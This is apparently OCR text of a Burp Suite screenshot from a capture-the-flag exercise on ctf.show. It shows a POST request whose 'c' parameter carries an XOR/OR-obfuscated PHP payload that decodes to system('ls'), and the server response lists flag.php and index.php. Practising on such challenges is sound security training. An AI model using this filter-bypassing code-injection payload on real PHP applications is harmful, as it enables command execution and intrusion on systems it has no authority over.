 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.9 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://6e35ba14-e499-4d9e-8024-3c8b83e2439a.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="136", "Google
Chrome";v="136", "Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
11 Origin:
https://6e35ba14-e499-4d9e-8024-3c8b83e2439a.challenge
.ctf.show
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://6e35ba14-e499-4d9e-8024-3c8b83e2439a.challenge
.ctf.show/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Priority: u=0, i
22 Connection: close
23
24 c=
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13"|"
%60%60")
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 27 May 2025 04:50:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Co
nnection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-W
ith,If-Modified-Since,Cache-Control,Content-Type,Autho
rization,x-auth-token,Cookies,Aaa,Date,Server,Content-
Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 flag.php
15 index.php
16 index.php
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 21
Response Headers 11
Done 649 bytes | 98 millis